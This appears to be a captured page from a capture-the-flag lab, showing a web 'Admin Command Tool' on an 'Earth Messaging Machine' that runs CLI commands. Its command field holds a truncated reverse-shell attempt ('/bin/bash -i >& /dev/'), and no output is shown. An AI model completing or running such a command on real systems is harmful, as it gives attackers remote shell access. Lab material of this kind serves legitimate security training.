 Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
Remote connections are forbidden.
CLI command:
/bin/bash -i >& /dev/
Run command
Command output: